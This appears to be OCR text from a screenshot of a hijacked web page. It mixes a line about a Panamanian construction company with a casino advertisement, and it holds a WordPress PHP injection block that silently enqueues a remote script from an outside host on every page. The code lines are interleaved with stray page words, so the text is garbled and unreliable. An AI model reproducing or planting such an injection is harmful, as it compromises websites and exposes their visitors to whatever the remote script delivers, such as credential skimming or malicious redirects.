
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Lazybar Casino:
Quick‑Hit Slots &
Intense Gaming